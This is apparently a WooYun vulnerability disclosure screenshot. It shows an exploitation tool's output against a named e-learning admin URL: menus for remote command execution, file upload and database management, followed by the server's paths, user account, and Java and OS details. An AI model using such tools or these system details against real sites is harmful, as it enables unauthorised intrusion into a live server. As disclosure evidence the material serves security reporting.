 目标地址： http://elearning.teacher.com.cn/admin/register/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /infowarelab/jboss/server/default/./tmp/deploy/tmp3716527458240894061elearning-admin-3.2.0.0-exp.war
java.home: /infowarelab/jdk/jre
java.version: 1.6.0_13
os.name: Linux
os.arch: amd64
os.version: 2.6.32-279.el6.x86_64
user.name: www
user.home: /home/www
user.dir: /infowarelab/jboss/bin
java.class.version: 50.0
java.class.path: /infowarelab/jboss/bin/run.jar:/infowarelab/jdk/lib/tools.jar
java.library.path: /infowarelab/jdk/jre/lib/amd64/server:/infowarelab/jdk/jre/lib/amd64:/infowarelab/jdk/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
www.wooyun.org